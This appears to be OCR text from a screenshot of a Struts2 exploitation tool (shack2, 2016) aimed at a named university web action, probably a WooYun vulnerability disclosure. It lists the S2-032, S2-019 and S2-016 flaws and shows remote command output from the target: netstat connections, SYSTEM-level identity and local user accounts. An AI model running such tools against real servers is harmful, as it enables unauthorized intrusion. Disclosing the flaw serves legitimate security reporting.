 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: p://cashmere.imau.edu.cn/CashmereGoat//inAddField.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行 批量执行cmd.txt
TCP 172.24.1.199:80 121.250.218.94:45776 TIME_WAIT 0
TCP 172.24.1.199:80 121.250.218.94:45777 TIME_WAIT 0
TCP 172.24.1.199:80 121.250.218.94:45778 TIME_WAIT 0
TCP 172.24.1.199:80 121.250.218.94:45779 TIME_WAIT 0
TCP 172.24.1.199:80 121.250.218.94:45780 TIME_WAIT 0
TCP 172.24.1.199:80 121.250.218.94:45852 ESTABLISHED 3860
TCP 172.24.1.199:80 172.24.0.3:1320 TIME_WAIT 0
TCP 172.24.1.199:80 172.24.0.3:1703 TIME_WAIT 0
TCP 172.24.1.199:80 172.24.0.3:3509 TIME_WAIT 0
TCP 172.24.1.199:139 0.0.0.0:0 LISTENING 4
UDP 0.0.0.0:161 *:* 1232
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 420
UDP 0.0.0.0:2068 *:* 736
UDP 0.0.0.0:4500 *:* 420
UDP 127.0.0.1:123 *:* 760
UDP 172.24.1.199:123 *:* 760
UDP 172.24.1.199:137 *:* 4
UDP 172.24.1.199:138 *:* 4
nt authority\system
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org